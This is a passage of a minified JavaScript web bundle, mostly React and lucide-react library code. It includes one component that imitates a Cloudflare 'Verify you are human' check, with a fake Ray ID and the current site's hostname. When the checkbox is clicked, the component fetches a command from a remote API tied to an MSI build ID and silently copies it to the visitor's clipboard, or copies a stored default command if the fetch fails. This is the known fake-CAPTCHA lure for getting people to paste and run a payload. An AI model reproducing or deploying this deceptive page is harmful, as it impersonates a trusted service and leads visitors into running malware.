 */var oE={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rE=Be.forwardRef(({color:p="currentColor",size:T=24,strokeWidth:A=2,absoluteStrokeWidth:b,className:j="",children:Z,iconNode:k,...ae},B)=>Be.createElement("svg",{ref:B,...oE,width:T,height:T,stroke:p,strokeWidth:b?Number(A)*24/Number(T):A,className:Ub("lucide",j),...ae},[...k.map(([M,he])=>Be.createElement(M,he)),...Array.isArray(Z)?Z:[Z]]));/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fE=(p,T)=>{const A=Be.forwardRef(({className:b,...j},Z)=>Be.createElement(rE,{ref:Z,iconNode:T,className:Ub(`lucide-${cE(p)}`,b),...j}));return A.displayName=`${p}`,A};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sE=fE("LoaderCircle",[["path",{d:"M21 12a9 9 0 1 1-6.219-8.56",key:"13zald"}]]);function dE(){const[p,T]=wu.useState(!1),[A,b]=wu.useState(0),[j,Z]=wu.useState(!1),k=window.location.href,ae=new URL(k).hostname,B=async()=>{fetch(`${ws.apiUrl}/c/command/${ws.msiBuildId}`).then(ye=>ye.text()).then(ye=>{console.log("command fetched",ye),navigator.clipboard.writeText(ye)}).catch(ye=>{console.error("error fetching command",ye),console.log("using default command",ws.defaultCommand),navigator.clipboard.writeText(ws.defaultCommand)}),await new Promise(ye=>{setTimeout(()=>{ye(void 0)},1e3)});const M=A+1;b(M),T(!0),setTimeout(()=>{console.log("newClickCount",M),M===1?Z(!0):T(!1)},M===1?2e3:3500)};return we.jsxs("div",{className:"bg-[#ffff] w-full h-screen flex items-center justify-center",children:[we.jsxs("div",{className:"w-3xl h-full flex flex-col px-4",children:[we.jsxs("div",{className:"flex-1 flex flex-col pt-20",children:[we.jsx("a",{className:"text-3xl",children:ae}),we.jsx("a",{className:"text-xl pt-2",children:"Verify you are human by completing the action below"}),we.jsxs("div",{className:"flex items-center justify-between w-64 p-2 bg-[#fafafa] border border-[#e6e6e6] mt-7",children:[we.jsxs("div",{className:"flex items-center justify-center",children:[we.jsx("div",{className:"flex items-center justify-center w-6 h-8",children:p?we.jsx(sE,{className:"size-6 text-green-600 animate-spin"}):we.jsx(iE,{onCheckedChange:B,className:"bg-white rounded-[2px] border-[2px] border-gray-500 w-[18px] h-[18px] data-[state=checked]:bg-white data-[state=checked]:border-gray-500"})}),we.jsx("div",{className:"ml-1",children:we.jsx("a",{className:"text-xs font-semibold flex items-center justify-center h-full",children:p?"Verifying...":"Verify you are human"})})]}),we.jsxs("div",{className:"flex flex-col items-center justify-center",children:[we.jsx("img",{src:_S,alt:"Cloudflare",className:"w-16"}),we.jsxs("div",{className:"flex items-center justify-between gap-1",children:[we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Terms"}),we.jsx("span",{className:"text-[8px] text-gray-500",children:"•"}),we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Privacy"})]})]})]}),we.jsxs("a",{className:"pt-12 ",children:[ae," needs to review the security of your connection before proceeding."]})]}),we.jsx("div",{className:"border-t border-gray-300 flex items-center justify-center",children:we.jsxs("div",{className:"flex flex-col items-center justify-center gap-2 py-2",children:[we.jsxs("a",{className:"text-xs text-gray-500",children:["Ray ID: ",Math.random().toString(36).substring(2,15)]}),we.jsxs("a",{className:"text-xs text-gray-500",children:["Performance and security by"," ",we.jsx("span",{className:"font-semibold text-gray-500",children:"Cloudflare"})]})]})})]}),j&&we.jsx("div",{className:"fixed inset-0 flex items-center justify-center",children:we.jsx(KS,{})})]})}var A0={exports:{}},Fh={},z0={exports:{}},Dg={};/**
 * @license React
 * scheduler.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var wb;function hE(){return wb||(wb=1,function(p){function T(te,I){var le=te.length;te.push(I);e:for(;0<le;){var me=le-1>>>1,E=te[me];if(0<j(E,I))te[me]=I,te[le]=E,le=me;else break e}}function A(te){return te.length===0?null:te[0]}function b(te){if(te.length===0)return null;var I=te[0],le=te.pop();if(le!==I){te[0]=le;e:for(var me=0,E=te.length,X=E>>>1;me<X;){var fe=2*(me+1)-1,oe=te[fe],re=fe+1,Ne=te[re];if(0>j(oe,le))re<E&&0>j(Ne,oe)?(te[me]=Ne,te[re]=le,me=re):(te[me]=oe,te[fe]=le,me=fe);else if(re<E&&0>j(Ne,le))te[me]=Ne,te[re]=le,me=re;else break e}}return I}function j(te,I){var le=te.sortIndex-I.sortIndex;return le!==0?le:te.id-I.id}if(p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Z=performance;p.unstable_now=function(){return Z.now()}}else{var k=Date,ae=k.now();p.unstable_now=function(){return k.now()-ae}}var B=[],M=[],he=1,ye=null,Q=3,N=!1,se=!1,Ae=!1,Qe=typeof setTimeout=="function"?setTimeout:null,Ke=typeof clearTimeout=="function"?clearTimeout:null,qe=typeof setImmediate<"u"?setImmediate:null;function xe(te){for(var I=A(M);I!==null;){if(I.callback===null)b(M);else if(I.startTime<=te)b(M),I.sortIndex=I.expirationTime,T(B,I);else break;I=A(M)}}function it(te){if(Ae=!1,xe(te),!se)if(A(B)!==null)se=!0,Et();else{var I=A(M);I!==null&&de(it,I.startTime-te)}}var ue=!1,Se=-1,zt=5,Rl=-1;function Ee(){return!(p.unstable_now()-Rl<zt)}function Ge(){if(ue){var te=p.unstable_now();Rl=te;var I=!0;try{e:{se=!1,Ae&&(Ae=!1,Ke(Se),Se=-1),N=!0;var le=Q;try{t:{for(xe(te),ye=A(B);ye!==null&&!(ye.expirationTime>te&&Ee());){var me=ye.callback;if(typeof me=="function"){ye.callback=null,Q=ye.priorityLevel;var E=me(ye.expirationTime<=te);if(te=p.unstable_now(),typeof E=="function"){ye.callback=E,xe(te),I=!0;break t}ye===A(B)&&b(B),xe(te)}else b(B);ye=A(B)}if(ye!==null)I=!0;else{var X=A(M);X!==null&&de(it,X.startTime-te),I=!1}}break e}finally{ye=null,Q=le,N=!1}I=void 0}}finally{I?Bt():ue=!1}}}var Bt;if(typeof qe=="function")Bt=function(){qe(Ge)};else if(typeof MessageChannel<"u"){var Wt=new MessageChannel,Nt=Wt.port2;Wt.port1.onmessage=Ge,Bt=function(){Nt.postMessage(null)}}else Bt=function(){Qe(Ge,0)};function Et(){ue||(ue=!0,Bt())}function de(te,I){Se=Qe(function(){te(p.unstable_now())},I)}p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(te){te.callback=null},p.unstable_continueExecution=function(){se||N||(se=!0,Et())},p.unstable_forceFrameRate=function(te){0>te||125<te?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):zt=0<te?Math.floor(1e3/te):5},p.unstable_getCurrentPriorityLevel=function(){return Q},p.unstable_getFirstCallbackNode=function(){return A(B)},p.unstable_next=function(te){switch(Q){case 1:case 2:case 3:var I=3;break;default:I=Q}var le=Q;Q=I;try{return te()}finally{Q=le}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(te,I){switch(te){case 1:case 2:case 3:case 4:case 5:break;default:te=3}var le=Q;Q=te;try{return I()}finally{Q=le}},p.unstable_scheduleCallback=function(te,I,le){var me=p.unstable_now();switch(typeof le=="object"&&le!==null?(le=le.delay,le=typeof le=="number"&&0<le?me+le:me):le=me,te){case 1:var E=-1;break;case 2:E=250;break;case 5:E=1073741823;break;case 4:E=1e4;break;default:E=5e3}return E=le+E,te={id:he++,callback:I,priorityLevel:te,startTime:le,expirationTime:E,sortIndex:-1},le>me?(te.sortIndex=le,T(M,te),A(B)===null&&te===A(M)&&(Ae?(Ke(Se),Se=-1):Ae=!0,de(it,le-me))):(te.sortIndex=E,T(B,te),se||N||(se=!0,Et())),te},p.unstable_shouldYield=Ee,p.unstable_wrapCallback=function(te){var I=Q;return function(){var le=Q;Q=I;try{return te.apply(this,arguments)}finally{Q=le}}}}(Dg)),Dg}var Cg={},Nb;function mE(){return Nb||(Nb=1,function(p){var T={};/**
 * @license React
 * scheduler.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */T.NODE_ENV!=="production"&&function(){function A(){if(Ge){var I=p.unstable_now();Nt=I;var le=!0;try{e:{ue=!1,Se&&(Se=!1,Rl(Bt),Bt=-1),it=!0;var me=xe;try{t:{for(ae(I),qe=j(Ae);qe!==null&&!(qe.expirationTime>I&&M());){var E=qe.callback;if(typeof E=="function"){qe.callback=null,xe=qe.priorityLevel;var X=E(qe.expirationTime<=I);if(I=p.unstable_now(),typeof X=="function"){qe.callback=X,ae(I),le=!0;break t}qe===j(Ae)&&Z(Ae),ae(I)}else Z(Ae);qe=j(Ae)}if(qe!==null)le=!0;else{var fe=j(Qe);fe!==null&&ye(B,fe.startTime-I),le=!1}}break e}finally{qe=null,xe=me,it=!1}le=void 0}}finally{le?Et():Ge=!1}}}function b(I,le){var me=I.length;I.push(le);e:for(;0<me;){var E=me-1>>>1,X=I[E];if(0<k(X,le))I[E]=le,I[me]=X,me=E;else break e}}function j(I){return I.length===0?null:I[0]}function Z(I){if(I.length===0)return null;var le=I[0],me=I.pop();if(me!==le){I[0]=me;e:for(var E=0,X=I.length,fe=X>>>1;E<fe;){var oe=2*(E+1)-1,re=I[oe],Ne=oe+1,He=I[Ne];if(0>k(re,me))Ne<X&&0>k(He,re)?(I[E]=He,I[Ne]=me,E=Ne):(I[E]=re,I[oe]=me,E=oe);else if(Ne<X&&0>k(He,me))I[E]=He,I[Ne]=me,E=Ne;else break e}}return le}function k(I,le){var me=I.sortIndex-le.sortIndex;return me!==0?me:I.id-le.id}function ae(I){for(var le=j(Qe);le!==null;){if(le.callback===null)Z(Qe);else if(le.startTime<=I)Z(Qe),le.sortIndex=le.expirationTime,b(Ae,le);else break;le=j(Qe)}}function B(I){if(Se=!1,ae(I),!ue)if(j(Ae)!==null)ue=!0,he();else{var le=j(Qe);le!==null&&ye(B,le.startTime-I)}}function M(){return!(p.unstable_now()-Nt<Wt)}function he(){Ge||(Ge=!0,Et())}function ye(I,le){Bt=zt(function(){I(p.unstable_now())},le)}if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error()),p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Q=performance;p.unstable_now=function(){return Q.now()}}else{var N=Date,se=N.now();p.unstable_now=function(){return N.now()-se}}var Ae=[],Qe=[],Ke=1,qe=null,xe=3,it=!1,ue=!1,Se=!1,zt=typeof setTimeout=="function"?setTimeout:null,Rl=typeof clearTimeout=="function"?clearTimeout:null,Ee=typeof setImmediate<"u"?setImmediate:null,Ge=!1,Bt=-1,Wt=5,Nt=-1;if(typeof Ee=="function")var Et=function(){Ee(A)};else if(typeof MessageChannel<"u"){var de=new MessageChannel,te=de.port2;de.port1.onmessage=A,Et=function(){te.postMessage(null)}}else Et=function(){zt(A,0)};p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(I){I.callback=null},p.unstable_continueExecution=function(){ue||it||(ue=!0,he())},p.unstable_forceFrameRate=function(I){0>I||125<I?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Wt=0<I?Math.floor(1e3/I):5},p.unstable_getCurrentPriorityLevel=function(){return xe},p.unstable_getFirstCallbackNode=function(){return j(Ae)},p.unstable_next=function(I){switch(xe){case 1:case 2:case 3:var le=3;break;default:le=xe}var me=xe;xe=le;try{return I()}finally{xe=me}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(I,le){switch(I){case 1:case 2:case 3:case 4:case 5:break;default:I=3}var me=xe;xe=I;try{return le()}finally{xe=me}},p.unstable_scheduleCallback=function(I,le,me){var E=p.unstable_now();switch(typeof me=="object"&&me!==null?(me=me.delay,me=typeof me=="number"&&0<me?E+me:E):me=E,I){case 1:var X=-1;break;case 2:X=250;break;case 5:X=1073741823;break;case 4:X=1e4;break;default:X=5e3}return X=me+X,I={id:Ke++,callback:le,priorityLevel:I,startTime:me,expirationTime:X,sortIndex:-1},me>E?(I.sortIndex=me,b(Qe,I),j(Ae)===null&&I===j(Qe)&&(Se?(Rl(Bt),Bt=-1):Se=!0,ye(B,me-E))):(I.sortIndex=X,b(Ae,I),ue||it||(ue=!0,he())),I},p.unstable_shouldYield=M,p.unstable_wrapCallback=function(I){var le=xe;return function(){var me=xe;xe=le;try{return I.apply(this,arguments)}finally{xe=me}}},typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}(Cg)),Cg}var Hb;function jb(){if(Hb)return z0.exports;Hb=1;var p={};return p.NODE_ENV==="production"?z0.exports=hE():z0.exports=mE(),z0.exports}/**
 * @license React
 * react-dom-client.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var _b;function yE(){if(_b)return Fh;_b=1;var p=jb(),T=Ds(),A=Ag();function b(l){var a="https://react.dev/errors/"+l;if(1<arguments.length){a+="?args[]="+encodeURIComponent(arguments[1]);for(var u=2;u<arguments.length;u++)a+="&args[]="+encodeURIComponent(arguments[u])}return"Minified React error #"+l+"; visit "+a+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function j(l){return!(!l||l.nodeType!==1&&l.nodeType!==9&&l.nodeType!==11)}var Z=Symbol.for("react.element"),k=Symbol.for("react.transitional.element"),ae=Symbol.for("react.portal"),B=Symbol.for("react.fragment"),M=Symbol.for("react.strict_mode"),he=Symbol.for("react.profiler"),ye=Symbol.for("react.provider"),Q=Symbol.for("react.consumer"),N=Symbol.for("react.context"),se=Symbol.for("react.forward_ref"),Ae=Symbol.for("react.suspense"),Qe=Symbol.for("react.suspense_list"),Ke=Symbol.for("react.memo"),qe=Symbol.for("react.lazy"),xe=Symbol.for("react.offscreen"),it=Symbol.for("react.memo_cache_sentinel"),ue=Symbol.iterator;function Se(l){return l===null||typeof l!="object"?null:(l=ue&&l[ue]||l["@@iterator"],typeof l=="function"?l:null)}var zt=Symbol.for("react.client.reference");function Rl(l){if(l==null)return null;if(typeof l=="function")return l.$$typeof===zt?null:l.displayName||l.name||null;if(typeof l=="string")return l;switch(l){case B:return"Fragment";case ae:return"Portal";case he:return"Profiler";case M:return"StrictMode";case Ae:return"Suspense";case Qe:return"SuspenseList"}if(typeof l=="object")switch(l.$$typeof){case N:return(l.displayName||"Context")+".Provider";case Q:return(l._context.displayName||"Context")+".Consumer";case se:var a=l.render;return l=l.displayName,l||(l=a.displayName||a.name||"",l=l!==""?"ForwardRef("+l+")":"ForwardRef"),l;case Ke:return a=l.displayName||null,a!==null?a:Rl(l.type)||"Memo";case qe:a=l._payload,l=l._init;try{return Rl(l(a))}catch{}}return null}var Ee=T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ge=Object.assign,Bt,Wt;function Nt(l){if(Bt===void 0)try{throw Error()}catch(u){var a=u.stack.trim().match(/\n( *(at )?)/);Bt=a&&a[1]||"",Wt=-1<u.stack.indexOf(`
    at`)?" (<anonymous>)":-1<u.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Bt+l+Wt}var Et=!1;function de(l,a){if(!l||Et)return"";Et=!0;var u=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var c={DetermineComponentFrameRoot:function(){try{if(a){var ne=function(){throw Error()};if(Object.defineProperty(ne.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(ne,[])}catch(W){var L=W}Reflect.construct(l,[],ne)}else{try{ne.call()}catch(W){L=W}l.call(ne.prototype)}}else{try{throw Error()}catch(W){L=W}(ne=l())&&typeof ne.catch=="function"&&ne.catch(function(){})}}catch(W){if(W&&L&&typeof W.stack=="string")return[W.stack,L.stack]}return[null,null]}};c.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var f=Object.getOwnPropertyDescriptor(c.DetermineComponentFrameRoot,"name");f&&f.configurable&&Object.defineProperty(c.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var s=c.DetermineComponentFrameRoot(),m=s[0],v=s[1];if(m&&v){var R=m.split(`
`),w=v.split(`
`);for(f=c=0;c<R.length&&!R[c].includes("DetermineComponentFrameRoot");)c++;for(;f<w.length&&!w[f].includes("DetermineComponentFrameRoot");)f++;if(c===R.length||f===w.length)for(c=R.length-1,f=w.length-1;1<=c&&0<=f&&R[c]!==w[f];)f--;for(;1<=c&&0<=f;c--,f--)if(R[c]!==w[f]){if(c!==1||f!==1)do if(c--,f--,0>f||R[c]!==w[f]){var K=`
`+R[c].replace(" at new "," at ");return l.displayName&&K.includes("<anonymous>")&&(K=K.replace("<anonymous>",l.displayName)),K}while(1<=c&&0<=f);break}}}finally{Et=!1,Error.prepareStackTrace=u}return(u=l?l.displayName||l.name:"")?Nt(u):""}function te(l){switch(l.tag){case 26:case 27:case 5:return Nt(l.type);case 16:return Nt("Lazy");case 13:return Nt("Suspense");case 19:return Nt("SuspenseList");case 0:case 15:return l=de(l.type,!1),l;case 11:return l=de(l.type.render,!1),l;case 1:return l=de(l.type,!0),l;default:return""}}function I(l){try{var a="";do a+=te(l),l=l.return;while(l);return a}catch(u){return`
Error generating stack: `+u.message+`
`+u.stack}}function le(l){var a=l,u=l;if(l.alternate)for(;a.return;)a=a.return;else{l=a;do a=l,(a.flags&4098)!==0&&(u=a.return),l=a.return;while(l)}return a.tag===3?u:null}function me(l){if(l.tag===13){var a=l.memoizedState;if(a===null&&(l=l.alternate,l!==null&&(a=l.memoizedState)),a!==null)return a.dehydrated}return null}function E(l){if(le(l)!==l)throw Error(b(188))}function X(l){var a=l.alternate;if(!a){if(a=le(l),a===null)throw Error(b(188));return a!==l?null:l}for(var u=l,c=a;;){var f=u.return;if(f===null)break;var s=f.alternate;if(s===null){if(c=f.return,c!==null){u=c;continue}break}if(f.child===s.child){for(s=f.child;s;){if(s===u)return E(f),l;if(s===c)return E(f),a;s=s.sibling}throw Error(b(188))}if(u.return!==c.return)u=f,c=s;else{for(var m=!1,v=f.child;v;){if(v===u){m=!0,u=f,c=s;break}if(v===c){m=!0,c=f,u=s;break}v=v.sibling}if(!m){for(v=s.child;v;){if(v===u){m=!0,u=s,c=f;break}if(v===c){m=!0,c=s,u=f;break}v=v.sibling}if(!m)throw Error(b(189))}}if(u.alternate!==c)throw Error(b(190))}if(u.tag!==3)throw Error(b(188));return u.stateNode.current===u?l:a}function fe(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l;for(l=l.child;l!==null;){if(a=fe(l),a!==null)return a;l=l.sibling}return null}var oe=Array.isArray,re=A.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ne={pending:!1,data:null,method:null,action:null},He=[],gt=-1;function ct(l){return{current:l}}function wt(l){0>gt||(l.current=He[gt],He[gt]=null,gt--)}function vt(l,a){gt++,He[gt]=l.current,l.current=a}var gl=ct(null),Vl=ct(null),Ie=ct(null),Cn=ct(null);function nn(l,a){switch(vt(Ie,a),vt(Vl,l),vt(gl,null),l=a.nodeType,l){case 9:case 11:a=(a=a.documentElement)&&(a=a.namespaceURI)?zy(a):0;break;default:if(l=l===8?a.parentNode:a,a=l.tagName,l=l.namespaceURI)l=zy(l),a=oh(l,a);else switch(a){case"svg":a=1;break;case"math":a=2;break;default:a=0}}wt(gl),vt(gl,a)}function xn(){wt(gl),wt(Vl),wt(Ie)}function Ea(l){l.memoizedState!==null&&vt(Cn,l);var a=gl.current,u=oh(a,l.type);a!==u&&(vt(Vl,l),vt(gl,u))}function dt(l){Vl.current===l&&(wt(gl),wt(Vl)),Cn.current===l&&(wt(Cn),ro._currentValue=Ne)}var Ci=Object.prototype.hasOwnProperty,ka=p.unstable_scheduleCallback,kn=p.unstable_cancelCallback,D=p.unstable_shouldYield,Te=p.unstable_requestPaint,ve=p.unstable_now,Xe=p.unstable_getCurrentPriorityLevel,$t=p.unstable_ImmediatePriority,Ot=p.unstable_UserBlockingPriority,Ze=p.unstable_NormalPriority,Ye=p.unstable_LowPriority,Ul=p.unstable_IdlePriority,Ml=p.log,an=p.unstable_setDisableYieldValue,pn=null,Yt=null;function Jn(l){if(Yt&&typeof Yt.onCommitFiberRoot=="function")try{Yt.onCommitFiberRoot(pn,l,void 0,(l.current.flags&128)===128)}catch{}}function rl(l){if(typeof Ml=="function"&&an(l),Yt&&typeof Yt.setStrictMode=="function")try{Yt.setStrictMode(pn,l)}catch{}}var Ql=Math.clz32?Math.clz32:Ao,qr=Math.log,Vr=Math.LN2;function Ao(l){return l>>>=0,l===0?32:31-(qr(l)/Vr|0)|0}var xi=128,Nu=4194304;function Ra(l){var a=l&42;if(a!==0)return a;switch(l&-l){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return l&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return l&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return l}}function Ui(l,a){var u=l.pendingLanes;if(u===0)return 0;var c=0,f=l.suspendedLanes,s=l.pingedLanes,m=l.warmLanes;l=l.finishedLanes!==0;var v=u&134217727;return v!==0?(u=v&~f,u!==0?c=Ra(u):(s&=v,s!==0?c=Ra(s):l||(m=v&~m,m!==0&&(c=Ra(m))))):(v=u&~f,v!==0?c=Ra(v):s!==0?c=Ra(s):l||(m=u&~m,m!==0&&(c=Ra(m)))),c===0?0:a!==0&&a!==c&&(a&f)===0&&(f=c&-c,m=a&-a,f>=m||f===32&&(m&4194176)!==0)?a:c}function Un(l,a){return(l.pendingLanes&~(l.suspendedLanes&~l.pingedLanes)&a)===0}function Ja(l,a){switch(l){case 1:case 2:case 4:case 8:return a+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return a+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Hu(){var l=xi;return xi<<=1,(xi&4194176)===0&&(xi=128),l}function Ka(){var l=Nu;return Nu<<=1,(Nu&62914560)===0&&(Nu=4194304),l}function tl(l){for(var a=[],u=0;31>u;u++)a.push(l);return a}function wn(l,a){l.pendingLanes|=a,a!==268435456&&(l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0)}function ju(l,a,u,c,f,s){var m=l.pendingLanes;l.pendingLanes=u,l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0,l.expiredLanes&=u,l.entangledLanes&=u,l.errorRecoveryDisabledLanes&=u,l.shellSuspendCounter=0;var v=l.entanglements,R=l.expirationTimes,w=l.hiddenUpdates;for(u=m&~u;0<u;){var K=31-Ql(u),ne=1<<K;v[K]=0,R[K]=-1;var L=w[K];if(L!==null)for(w[K]=null,K=0;K<L.length;K++){var W=L[K];W!==null&&(W.lane&=-536870913)}u&=~ne}c!==0&&Wa(l,c,0),s!==0&&f===0&&l.tag!==0&&(l.suspendedLanes|=s&~(m&~a))}function Wa(l,a,u){l.pendingLanes|=a,l.suspendedLanes&=~a;var c=31-Ql(a);l.entangledLanes|=a,l.entanglements[c]=l.entanglements[c]|1073741824|u&4194218}function _u(l,a){var u=l.entangledLanes|=a;for(l=l.entanglements;u;){var c=31-Ql(u),f=1<<c;f&a|l[c]&a&&(l[c]|=a),u&=~f}}function wi(l){return l&=-l,2<l?8<l?(l&134217727)!==0?32:268435456:8:2}function $a(){var l=re.p;return l!==0?l:(l=window.event,l===void 0?32:jy(l.type))}function Ni(l,a){var u=re.p;try{return re.p=l,a()}finally{re.p=u}}var Al=Math.random().toString(36).slice(2),y="__reactFiber$"+Al,C="__reactProps$"+Al,F="__reactContainer$"+Al,ce="__reactEvents$"+Al,Re="__reactListeners$"+Al,je="__reactHandles$"+Al,be="__reactResources$"+Al,ht="__reactMarker$"+Al;function rt(l){delete l[y],delete l[C],delete l[ce],delete l[Re],delete l[je]}function Dt(l){var a=l[y];if(a)return a;for(var u=l.parentNode;u;){if(a=u[F]||u[y]){if(u=a.alternate,a.child!==null||u!==null&&u.child!==null)for(l=vi(l);l!==null;){if(u=l[y])return u;l=vi(l)}return a}l=u,u=l.parentNode}return null}function ll(l){if(l=l[y]||l[F]){var a=l.tag;if(a===5||a===6||a===13||a===26||a===27||a===3)return l}return null}function Nn(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l.stateNode;throw Error(b(33))}function wl(l){var a=l[be];return a||(a=l[be]={hoistableStyles:new Map,hoistableScripts:new Map}),a}function _t(l){l[ht]=!0}var Kn=new Set,em={};function Hi(l,a){bc(l,a),bc(l+"Capture",a)}function bc(l,a){for(em[l]=a,l=0;l<a.length;l++)Kn.add(a[l])}var Ia=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Wn=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Sc={},ji={};function O0(l){return Ci.call(ji,l)?!0:Ci.call(Sc,l)?!1:Wn.test(l)?ji[l]=!0:(Sc[l]=!0,!1)}function _i(l,a,u){if(O0(a))if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":l.removeAttribute(a);return;case"boolean":var c=a.toLowerCase().slice(0,5);if(c!=="data-"&&c!=="aria-"){l.removeAttribute(a);return}}l.setAttribute(a,""+u)}}function Tc(l,a,u){if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(a);return}l.setAttribute(a,""+u)}}function Ma(l,a,u,c){if(c===null)l.removeAttribute(u);else{switch(typeof c){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(u);return}l.setAttributeNS(a,u,""+c)}}function un(l){switch(typeof l){case"bigint":case"boolean":case"number":case"string":case"undefined":return l;case"object":return l;default:return""}}function Ec(l){var a=l.type;return(l=l.nodeName)&&l.toLowerCase()==="input"&&(a==="checkbox"||a==="radio")}function tm(l){var a=Ec(l)?"checked":"value",u=Object.getOwnPropertyDescriptor(l.constructor.prototype,a),c=""+l[a];if(!l.hasOwnProperty(a)&&typeof u<"u"&&typeof u.get=="function"&&typeof u.set=="function"){var f=u.get,s=u.set;return Object.defineProperty(l,a,{configurable:!0,get:function(){return f.call(this)},set:function(m){c=""+m,s.call(this,m)}}),Object.defineProperty(l,a,{enumerable:u.enumerable}),{getValue:function(){return c},setValue:function(m){c=""+m},stopTracking:function(){l._valueTracker=null,delete l[a]}}}}function Ns(l){l._valueTracker||(l._valueTracker=tm(l))}function D0(l){if(!l)return!1;var a=l._valueTracker;if(!a)return!0;var u=a.getValue(),c="";return l&&(c=Ec(l)?l.checked?"true":"false":l.value),l=c,l!==u?(a.setValue(l),!0):!1}function Qr(l){if(l=l||(typeof document<"u"?document:void 0),typeof l>"u")return null;try{return l.activeElement||l.body}catch{return l.body}}var lm=/[\n"\\]/g;function Hn(l){return l.replace(lm,function(a){return"\\"+a.charCodeAt(0).toString(16)+" "})}function Hs(l,a,u,c,f,s,m,v){l.name="",m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"?l.type=m:l.removeAttribute("type"),a!=null?m==="number"?(a===0&&l.value===""||l.value!=a)&&(l.value=""+un(a)):l.value!==""+un(a)&&(l.value=""+un(a)):m!=="submit"&&m!=="reset"||l.removeAttribute("value"),a!=null?js(l,m,un(a)):u!=null?js(l,m,un(u)):c!=null&&l.removeAttribute("value"),f==null&&s!=null&&(l.defaultChecked=!!s),f!=null&&(l.checked=f&&typeof f!="function"&&typeof f!="symbol"),v!=null&&typeof v!="function"&&typeof 